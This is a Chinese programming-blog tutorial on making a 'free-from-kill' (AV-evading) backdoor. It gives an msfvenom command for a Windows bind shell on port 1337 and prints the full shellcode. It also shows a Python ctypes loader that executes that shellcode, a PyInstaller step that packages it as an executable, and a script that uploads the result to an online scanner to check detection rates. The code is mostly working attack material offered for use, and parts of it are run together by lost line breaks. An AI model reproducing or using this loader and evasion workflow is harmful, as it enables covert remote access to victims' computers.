本文主要是介绍使用 pyinstall 打包实现免杀后门,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
免杀(Evasion)是指绕过或规避安全软件(如杀毒软件、防火墙等)的检测和阻止,使恶意软件、恶意代码或攻击载荷能够成功地绕过安全措施并在目标系统上执行而不被检测或拦截。免杀技术旨在使恶意软件具有更高的潜入和持久性,以避免被安全软件及时发现和清除。
免杀技术通常涉及对恶意代码进行修改、加密、混淆、隐藏或伪装,以使其不易被传统的安全检测机制所识别。这包括改变恶意代码的文件格式、文件名、函数名、变量名,使用加密算法进行加密,利用漏洞绕过安全软件的阻止等手段。
免杀的过程
输入命令,生成shellcode代码 msfvenom -p windows/shell_bind_tcp LPORT=1337 -f c -o payload.c

保存里面的shellcode代码

接着在Python中调用ctypes库,定义一个存在该shellcode的变量,把变量看作是一个C语言的函数,执行它即可。
#!/usr/bin/python
#coding=utf-8
from ctypes import *shellcode = ("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x05\x39\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";);memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
接着将该py文件转换成Windows的可执行文件 pyinstaller.py --onefile bindshell.py
免杀验证
#!/usr/bin/python
#coding=utf-8
import re
import httplib
import time
import os
import optparse
from urlparse import urlparsedef printResults(url):status = 200host = urlparse(url)[1]path = urlparse(url)[2]if 'analysis' not in path:while status != 302:conn = httplib.HTTPConnection(host)conn.request('GET', path)resp = conn.getresponse()status = resp.statusprint '[+] Scanning file...'conn.close()time.sleep(15)print '[+] Scan Complete.'path = path.replace('file', 'analysis')conn = httplib.HTTPConnection(host)conn.request('GET', path)resp = conn.getresponse()data = resp.read()conn.close()reResults = re.findall(r'Detection rate:.*\)', data)htmlStripRes = reResults[1].replace('<font color=\'red\'>', '').replace('</font>', '')print '[+] ' + str(htmlStripRes)def uploadFile(fileName):print "[+] Uploading file to NoVirusThanks..."fileContents = open(fileName,'rb').read()header = {'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundaryF17rwCZdGuPNPT9U'}params = "------WebKitFormBoundaryF17rwCZdGuPNPT9U"params += "\r\nContent-Disposition: form-data; name=\"upfile\"; filename=\"" + str(fileName) + "\""params += "\r\nContent-Type: application/octet stream\r\n\r\n"params += fileContentsparams += "\r\n------WebKitFormBoundaryF17rwCZdGuPNPT9U"params += "\r\nContent-Disposition: form-data; name=\"submitfile\"\r\n"params += "\r\nSubmit File\r\n"params += "------WebKitFormBoundaryF17rwCZdGuPNPT9U--\r\n"conn = httplib.HTTPConnection('vscan.novirusthanks.org')conn.request("POST", "/", params, header)response = conn.getresponse()location = response.getheader('location')conn.close()return locationdef main():parser = optparse.OptionParser('[*]Usage: python virusCheck.py -f <filename>')parser.add_option('-f', dest='fileName', type='string', help='specify filename')(options, args) = parser.parse_args()fileName = options.fileNameif fileName == None:print parser.usageexit(0)elif os.path.isfile(fileName) == False:print '[+] ' + fileName + ' does not exist.'exit(0)else:loc = uploadFile(fileName)printResults(loc)if __name__ == '__main__':main()
这篇关于使用 pyinstall 打包实现免杀后门的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



